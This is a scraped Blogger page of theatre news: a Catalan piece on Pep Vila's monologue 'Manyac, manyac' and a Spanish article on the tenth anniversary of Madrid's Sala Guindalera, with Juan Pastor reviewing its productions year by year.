<span style="color: #990000; font-family: Verdana, sans-serif;">L'obra, titulada&nbsp;<i>Manyac, manyac</i>, es podrà veure al llarg de tres funcions &#8211;divendres a les 22&nbsp;h, dissabte a les 21 h i diumenge a les 18 h&#8211; i recrea en nou escenes moments de la vida que han marcat la infantesa, originalment de Cousse però en mans de Pep Vila i Pere Puig reflecteixen situacions i emocions dels anys seixanta viscudes a Torroella de Montgrí o Salt, respectivament. Sense afectar l'estructura textual tan característica de l'escriptor francès ni l'essència del seu relat,&nbsp;<i>Manyac, manyac</i>&nbsp;esdevé, en paraules dels seus autors, &#8220;una successió d'instantànies entre la vida i la mort amb ecos llunyans de Beckett i Ionesco, a estones hilarant i d'altres terriblement cruel o tendra&#8221;.</span></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 4px; margin-top: 8px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Un monòleg? Sí, però de moltes veus a través del qual, Pep Vila, l'únic intèrpret de l'espectacle, encarna un home vestit de nen, o un nen en un cos d'home, en el que esdevé una col&#183;lecció de records, pedaços esquinçats de la memòria, que conformen un petit univers, el d'un poble qualsevol, un resum del món que ens envolta.</span></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 4px; margin-top: 8px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Pep Vila, que ha estat l'impulsor del projecte, va explicar ahir en la presentació de l'espectacle que havia apostat per aquesta obra perquè permet explicar com es veu i es descobreix el món durant la infància. I és per això, diu, que va apostar per Pere Puig, director de la sala La Planeta, al qual ja coneixia de feia temps, i amb el qual es va veure amb cor d'adaptar un &#8220;text complicat&#8221; que s'havia d'acostar al públic català. Puig, per la seva banda, va explicar que li havia suposat un repte, primer per &#8220;domar un text que en el seu original no té signes de puntuació i que utilitza un vocabulari enrevessat ple de jocs de paraules&#8221; i, després, per adaptar-lo a &#8220;una infantesa més identificable&#8221;. I si Puig va acceptar l'encàrrec sempre, remarca, és perquè Vila en seria el protagonista. &#8220;El text obliga a un exercici de virtuosisme molt important que no està a l'abast de tots els actors per la dificultat del llenguatge que utilitza i per l'esforç físic que implica.&#8221; Com es pot apreciar, l'obra suposa un feliç retrobament.</span></div>
</span>
</div><script type='text/javascript'>var y="https://www.butaquesisomnis.com/2013/10/el-mon-de-la-infantesa-de-pep-vila.html";rm("p8872660235521231463")</script>
<div class='post-header'>
</div>
<article>
<div class='date-header'>
<div class='index-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.butaquesisomnis.com/2013/10/el-mon-de-la-infantesa-de-pep-vila.html'>
El món de la infantesa de Pep Vila, a &#8216;Manyac, manyac'
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<b>by</b><a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span></a>
<b>on</b>
<abbr class='published timeago' title='2013-10-24T15:17:00+02:00'>15:17</abbr></div>
</div>
<div style='clear:both;'></div>
<div class='resumo'><span>    Font: Jordi Camps i Linell ( elpuntavui.cat )   Fa quatre anys que no pujava a un escenari com a actor, un temps que ha dedicat als fill...</span></div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2013/10/el-mon-de-la-infantesa-de-pep-vila.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2013/10/el-mon-de-la-infantesa-de-pep-vila.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-10-24T15:17:00+02:00'>15:17</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.butaquesisomnis.com/2013/10/el-mon-de-la-infantesa-de-pep-vila.html#comment-form' onclick=''>
No hay comentarios:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/8872660235521231463' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=8872660235521231463&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=8872660235521231463&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=8872660235521231463&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=8872660235521231463&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=8872660235521231463&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=8872660235521231463&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/espacios' rel='tag'>espacios</a>,
<a href='https://www.butaquesisomnis.com/search/label/Girona' rel='tag'>Girona</a>,
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>,
<a href='https://www.butaquesisomnis.com/search/label/Pep%20Vila' rel='tag'>Pep Vila</a>,
<a href='https://www.butaquesisomnis.com/search/label/Temporada%20Alta' rel='tag'>Temporada Alta</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='thumb-gen'><span id='p2080362719260955812'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh66_v7fUnCxe4BrVo-gBYcEXALTumm1EP8vuGhuWbIdW_twWazvlzy0RLArS2dt5qn7O6x7AgNPCnAT5ueICnc7TqQlL4g77AnYFI5pzs0g4TSRq9ih9H8cbcMV1BvE6GwSlXQXUVE6JE/s1600/31.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="356" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh66_v7fUnCxe4BrVo-gBYcEXALTumm1EP8vuGhuWbIdW_twWazvlzy0RLArS2dt5qn7O6x7AgNPCnAT5ueICnc7TqQlL4g77AnYFI5pzs0g4TSRq9ih9H8cbcMV1BvE6GwSlXQXUVE6JE/s1600/31.jpg" width="640" /></a></div>
<br />
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><b><i>Fuente: José Luis Romo (<a href="http://www.metropoli.com/teatro/2013/10/16/525d2f9e68434198018b4570.html" target="_blank">metropoli.com</a>)</i></b></span><br />
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span>
<span style="color: #990000; font-family: Verdana, sans-serif;">El número 20 de la calle Martínez Izquierdo acogía hace años una ebanistería donde Nuria Espert y Julieta Serrano ensayaron su legendario montaje de&nbsp;<em style="background-color: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Las Criadas</em>. A principios de los 00's, aquel lugar con una extraña solera teatral se había convertido, por el paso del tempo y el abandono, en un local ruinoso y lleno de basura. Sin embargo, Juan Pastor (actor y director) y Teresa Valentín-Gamazo (gestora cultural) encontraron en aquel rincón inhóspito la "capilla" que buscaban para montar su intimista proyecto,&nbsp;<strong style="background-color: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">un teatro pequeño de unas 70 localidades, en el que apostar por la excelencia y el rigor creativo</strong>. "Eran los tiempos de las vacas gordas, donde se llevaban las grandes escenografías, se construían enormes teatros, todo a lo grande... Y nosotros buscábamos lo contrario, un lugar íntimo en el que volver a la esencia del teatro", explica Teresa.</span></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Aquel proyecto valiente se convirtió en la Sala Guindalera, un templo del teatro de calidad en Madrid que, una década después, se ha convertido en un&nbsp;<strong style="background-color: transparent; background-position: initial initial; background-repeat: initial initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">referente para la escena off</strong>. "No me atrevería a decir que hayamos sido pioneros de nada, pero sí paso muchísimo tiempo hablando con gente y aconsejando cómo levantar un espacio así".</span></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Este octubre celebran su décimo aniversario y lo hacen con una obra muy especial,&nbsp;<strong style="background-color: transparent; background-position: initial initial; background-repeat: initial initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><em style="background-color: transparent; background-position: initial initial; background-repeat: initial initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Duet for One</em>, un mano a mano entre Juan Pastor y su hija María</strong>, basado libremente en la vida de la violonchelista Jacqueline Dupré. Una función quizá menos ambiciosa que otras que han llevado a cabo, pero con un marcado carácter sentimental. Al fin y al cabo, es el signo de los tiempos. "La obra tenía dos únicos personajes, que por presupuesto era necesario, pero lo importante era seguir con nuestro compromiso con la excelencia y con un repertorio sólido. Porque ésa es la filosofía de la sala, apostar por el trabajo bien hecho".</span></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Así se explica que hayan logrado sobrevivir 10 años en el proceloso panorama escénico independiente. "Bueno, no éramos ningunos locos cuando empezamos con esto. Juan había tenido espectáculos en el CDN o el Español. Yo había trabajado en gestión en sitios importantes y me acababan de ofrecer hacerme cargo de un espacio teatral... Pero teníamos dos proyectos de obra social que hacían viable nuestro sueño... El problema es que llegó la crisis y se cayeron los dos". Así pues ellos&nbsp;<strong style="background-color: transparent; background-position: initial initial; background-repeat: initial initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">recurrieron a los micromecenas</strong>&nbsp;antes de que el crowfunding se convirtiera en el comodín de los aspirantes a profesionales de la cultura.</span></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="color: #990000; font-family: Verdana, sans-serif;">El barrio de la Guindalera, en el distrito de Salamanca, se volcó para salvar "su" teatro y&nbsp;<strong style="background-color: transparent; background-position: initial initial; background-repeat: initial initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">los vecinos se convirtieron en padrinos de las butacas</strong>. El año pasado "San Boadella" les invitó a los Teatros del Canal para que consiguieran un extra de recaudación para poder dar continuidad a la sala. La iniciativa fue un éxito, las entradas se despacharon y muchos descubrieron a la compañía,<strong style="background-color: transparent; background-position: initial initial; background-repeat: initial initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">"pero llegó el IVA cultural del 21 % y se llevó todo lo que ganamos"</strong>.</span></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Ahora es momento de<strong style="background-color: transparent; background-position: initial initial; background-repeat: initial initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">&nbsp;celebrar su teatro de resistencia&nbsp;</strong>y también de replantearse el proyecto. Como explica Teresa, van a constituir una fundación y quieren abrirse más a nuevas compañías; también han comenzado con funciones infantiles ("pero de calidad, &#191;eh? No porque el público sean niños vamos a rebajar el nivel", matiza). También quieren que sean los más jóvenes quienes, con su savia nueva, marquen los nuevos aires de este proyecto que durante sus 10 años de vida ha cosechado grandes alabanzas por parte de la crítica y premios como el Ojo Crítico.</span></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Una de las señas de identidad de la sala es&nbsp;<strong style="background-color: transparent; background-position: initial initial; background-repeat: initial initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">su licor de guindas</strong>. Tras cada función se ofrece a los espectadores un chupito para brindar por el buen teatro e intercambiar reflexiones sobre los montajes. Merece la pena alzar una copa rebosante de este licor por 10 años de buen teatro. Que sean muchos más.</span></div>
<h2 style="background-color: white; border: 0px; clear: none; letter-spacing: -0.025em; line-height: 39px; margin: 0px 0px 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="color: #990000; font-family: Verdana, sans-serif; font-size: small;">10 años, 11 montajes: Juan Pastor elige lo mejor de esta década en Guindalera</span></h2>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<strong style="background-color: transparent; background-position: initial initial; background-repeat: initial initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="color: #990000; font-family: Verdana, sans-serif;">2003,&nbsp;<em style="background-color: transparent; background-position: initial initial; background-repeat: initial initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Animales nocturnos</em>, de Juan Mayorga</span></strong></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Fue el primer montaje que estrenamos en nuestra Sala. Como Compañía Guindalera, habíamos estrenado en 2000&nbsp;<em style="background-color: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Bailando en Lughnasa</em>&nbsp;en el Teatro Pradillo, en el 2001&nbsp;<em style="background-color: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Bodas de Sangre</em>, para TRASTEATRO y en 2002&nbsp;<em style="background-color: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Cruzadas</em>, de Michel Azama, en La Cuarta Pared. El montaje surgió de un trabajo de creación dirigido por Juan Pastor a partir de una propuesta de Juan Mayorga y aportaciones de los actores. Se trataba de la primera colaboración con un autor en un proceso de creación dramática, en el que el potencial imaginativo de cada miembro de esta experiencia era utilizado por el autor para enriquecer su obra. Participaron los actores: Francisco Rojas/José Maya, Rafael Navarro, Ana Sala y Victoria Dal Vera, dirigidos por mi con la ayuda de Carmen Sánchez.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpfpdmPP5krfdBB8i9As8JVS2ZXVCAG2tvKCwCZWcl8walXhqWEpFzFyFpWNDBwc2KCzvFbvXtmdJ1QtfRawtFe81HfKkeHAU5W_VAujzOMiIrK9y61Fq87nT-k4sauX8BFHD3YmVzcz8/s1600/32.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="201" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpfpdmPP5krfdBB8i9As8JVS2ZXVCAG2tvKCwCZWcl8walXhqWEpFzFyFpWNDBwc2KCzvFbvXtmdJ1QtfRawtFe81HfKkeHAU5W_VAujzOMiIrK9y61Fq87nT-k4sauX8BFHD3YmVzcz8/s1600/32.jpg" width="400" /></a></div>
<div style="background-color: white; border: 0px; color: #555555; font-family: arial, sans-serif; font-size: 15px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; vertical-align: baseline;">
<br /></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<strong style="background-color: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="color: #990000; font-family: Verdana, sans-serif;">2004,&nbsp;<em style="background-color: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">La larga cena de Navidad</em>, de Thornton Wilder</span></strong></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Este montaje, que en las Navidades de 2012-13 se presentó en los Teatros del Canal, fue estrenado en 2004 en el Teatro Guindalera y, desde entonces, se ha convertido en un rito navideño, tanto para los actores vinculados a la compañía como para el público que, cada dos años (2004-2006-2008-2010 y 2012), repite acompañado de familiares y amigos. Con ligeras modificaciones en los repartos, algunos actores como Cristina Palomo, Alex Tormo, María Pastor, Raúl Fernández y la nodriza Teresa Valentin-Gamazo, participaron en todas las reposiciones. Se fueron incorporando y/o sustituyendo, Elia Muñoz, Carmen Sánchez, Victoria Dal Vera, Carmen Gutiérrez, Ana Miranda, Iría Márquez, Ana Alonso, Noemi Irisarri, Andrés Rus, Antonio Velasco, José Troncoso, José Bustos, y yo mismo, encarnando diferentes personajes de la familia Boyardo.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheg5G2NeVICwxsicCf7-QOlZ_FsVvliGDRM26VqJgRDiR5RwY9aj4rup6r2wNMmZxqb0ziTJ4gxbobYQ81LdI57mqfrfs1Cm5XpolyS3IKpusUEvs7eDqSzy2FDlazNUosFb3XLqMPeW8/s1600/33.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="196" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheg5G2NeVICwxsicCf7-QOlZ_FsVvliGDRM26VqJgRDiR5RwY9aj4rup6r2wNMmZxqb0ziTJ4gxbobYQ81LdI57mqfrfs1Cm5XpolyS3IKpusUEvs7eDqSzy2FDlazNUosFb3XLqMPeW8/s1600/33.jpg" width="400" /></a></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<strong style="background-color: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="color: #990000; font-family: Verdana, sans-serif;">2005,&nbsp;<em style="background-color: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Laberinto de amor</em>, De Miguel de Cervantes</span></strong></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="color: #990000; font-family: Verdana, sans-serif;">También a partir de un taller de investigación, con versión de Raúl de Tomás, estrenamos esta obra de Cervantes, de género caballeresco con toques renacentistas, plagada de ironía y humor. Es lo más cercano a un musical que hemos estrenado. Algunos de los actores, como Morgan Blasco, Ana Alonso, Felipe Andrés o Susana Hernáiz, todavía continúan vinculados a Guindalera en diferentes montajes y Raúl Fernández, Álex Tormo y María Pastor que han participado en la gran mayoría de ellos. Con este montaje hicimos numerosas funciones en gira y en particular una importante campaña de desarrollo de audiencias para 12.000 jóvenes de 12 a 17 años de la Comunidad de Madrid gracias al programa TRASTEATRO.</span></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<strong style="background-color: transparent; background-position: initial initial; background-repeat: initial initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="color: #990000; font-family: Verdana, sans-serif;">2006,&nbsp;<em style="background-color: transparent; background-position: initial initial; background-repeat: initial initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">En torno a La Gaviota</em>, basado en&nbsp;<em style="background-color: transparent; background-position: initial initial; background-repeat: initial initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">La Gaviota</em>, de Chéjov</span></strong></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Poniendo el acento en los seis protagonistas principales de&nbsp;<em style="background-color: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">La Gaviota</em>, tan maravillosamente retratados por Chéjov, y contando con los actores Josep Albert y Ana Miranda así como con Raúl Fernández, Ana Alonso, Álex Tormo y María Pastor en el papel de Nina. Con este montaje quedé finalista de los Premios Mayte de teatro 2006. Además, cosechó grandes alabanzas por parte de la crítica.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQbNcU0RBiZqKxzV9s4b0CNF7XvUbtwqL5IAosaIelbROm4JCtIp19BKZEdnc0MsCfwY7uAsHmaYNPmrTbU8GDpkZQ68LIJN-8a8YB8pTTwPHfM2xokl18yRqsJOgDSPMuwifW3QxRUo8/s1600/33.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="196" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQbNcU0RBiZqKxzV9s4b0CNF7XvUbtwqL5IAosaIelbROm4JCtIp19BKZEdnc0MsCfwY7uAsHmaYNPmrTbU8GDpkZQ68LIJN-8a8YB8pTTwPHfM2xokl18yRqsJOgDSPMuwifW3QxRUo8/s1600/33.jpg" width="400" /></a></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<strong style="background-color: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="color: #990000; font-family: Verdana, sans-serif;">2005,&nbsp;<em style="background-color: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Laberinto de amor</em>, De Miguel de Cervantes</span></strong></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="color: #990000; font-family: Verdana, sans-serif;">También a partir de un taller de investigación, con versión de Raúl de Tomás, estrenamos esta obra de Cervantes, de género caballeresco con toques renacentistas, plagada de ironía y humor. Es lo más cercano a un musical que hemos estrenado. Algunos de los actores, como Morgan Blasco, Ana Alonso, Felipe Andrés o Susana Hernáiz, todavía continúan vinculados a Guindalera en diferentes montajes y Raúl Fernández, Álex Tormo y María Pastor que han participado en la gran mayoría de ellos. Con este montaje hicimos numerosas funciones en gira y en particular una importante campaña de desarrollo de audiencias para 12.000 jóvenes de 12 a 17 años de la Comunidad de Madrid gracias al programa TRASTEATRO.</span></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<strong style="background-color: transparent; background-position: initial initial; background-repeat: initial initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="color: #990000; font-family: Verdana, sans-serif;">2006,&nbsp;<em style="background-color: transparent; background-position: initial initial; background-repeat: initial initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">En torno a La Gaviota</em>, basado en&nbsp;<em style="background-color: transparent; background-position: initial initial; background-repeat: initial initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">La Gaviota</em>, de Chéjov</span></strong></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Poniendo el acento en los seis protagonistas principales de&nbsp;<em style="background-color: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">La Gaviota</em>, tan maravillosamente retratados por Chéjov, y contando con los actores Josep Albert y Ana Miranda así como con Raúl Fernández, Ana Alonso, Álex Tormo y María Pastor en el papel de Nina. Con este montaje quedé finalista de los Premios Mayte de teatro 2006. Además, cosechó grandes alabanzas por parte de la crítica.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOAOEGmEBeo5Iuemao_7bE6Z-KD_hkitF4YP-YoLXIwp0xrLSeTror84DxjD9MqPhG0FubMcVFHyVGvnpbcoIIF66HWBjsXNrYF9MTKQd_dtlN9rbcq-lvParmofZks2vry9E1XjYJ-i4/s1600/34.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="187" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOAOEGmEBeo5Iuemao_7bE6Z-KD_hkitF4YP-YoLXIwp0xrLSeTror84DxjD9MqPhG0FubMcVFHyVGvnpbcoIIF66HWBjsXNrYF9MTKQd_dtlN9rbcq-lvParmofZks2vry9E1XjYJ-i4/s1600/34.jpg" width="400" /></a></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<strong style="background-color: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="color: #990000; font-family: Verdana, sans-serif;">2007,&nbsp;<em style="background-color: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Traición</em>, de Harold Pinter</span></strong></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Pinter no ha escrito nada más simple, triste y, a la vez, más gracioso. La traición se extiende hasta convertirse en la del ser humano que se ve atrapado por unos impulsos contradictorios y unas normas sociales inventadas para no ser cumplidas, lo que le lleva a traicionarse a sí mismo. Con traducción de Álvaro del Amo, en la puesta en escena intentamos generar una sensación de intrusismo en el espectador, sobre todo por la descarada cercanía que existía entre él y los actores. Las historias transcurrían de forma divertida y agradablemente ambigua, lo que producía momentos de risa y a la vez de ansiedad, confusión y pena... también de una profunda sensación de traición. En escena, María Pastor, Raúl Fernández, Álex Tormo y Andrés Rus. Creo que ha sido uno de los mejores montajes realizados en Guindalera que muchos recuerdan y nos solicitan reponer. Con este montaje, Luis María Anson conoció nuestro trabajo y la crítica y el público reconocieron la calidad del trabajo.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5WS75bc0K8y4in_lxeHLPPcNEsi_Miooob6DWLpGXKCFcqr58USHcljzyKIRewWq8JKsiUkJOvWpf0ErpmaFaQQWI-oxCOmUoi0b8BFUqLz6A8expyAU5mPq0C3NgJy4QcRwfn_y_37M/s1600/35.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5WS75bc0K8y4in_lxeHLPPcNEsi_Miooob6DWLpGXKCFcqr58USHcljzyKIRewWq8JKsiUkJOvWpf0ErpmaFaQQWI-oxCOmUoi0b8BFUqLz6A8expyAU5mPq0C3NgJy4QcRwfn_y_37M/s1600/35.jpg" width="400" /></a></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<strong style="background-color: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span></strong></div>
<div style="background-color: white; border: 0px; line-height: 22px; margin-bottom: 1.1em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
